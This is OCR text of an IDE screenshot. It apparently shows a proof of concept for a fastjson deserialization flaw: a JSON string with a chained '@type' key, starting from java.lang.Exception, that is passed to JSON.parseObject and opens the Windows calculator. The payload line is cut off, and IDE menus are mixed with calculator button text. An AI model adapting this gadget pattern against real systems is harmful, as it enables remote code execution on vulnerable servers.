 java
File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson - poc20220523\test.java
fastjson src main java com example fastjson poc20220523 test main test (1)
Project Proj.. pom.xml (fastjson) poc20220523\test.java Poc20220523.java java\test.java Evil.java JSONScanner.class JavaBeanDes
on C:\Users\13728\IdeaProjects\fast
ea
.gitignore
compiler.xml
jarRepositories.xml
misc.xml
workspace.xml
main
java
com.example.fastjson.poc202
Poc20220523
test
Evil
fastjsonDemo
FlagBean
Student
test
resources
test
rget
classes
com
1 package com.example.fastjson.poc20220523;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class test {
6 public static void main(String[] args) {
7 String poc = "{\n" +
8 "    \"@type\": \"java.lang.Exception\",\n" +
9 "    \"@type\": \"com.example.fastjson.poc20220523.Poc202
10 "    \"name\": \"calc\"" +
11 "}";
12
13 JSON.parseObject(poc);
14 }
15 }
16
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run: test (1)
D:\Java\jdk1.8.0_111\bin\java.exe ...
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Profiler Terminal Build Dependencies Event Lo
Build completed successfully in 3 sec, 7 ms (moments ago)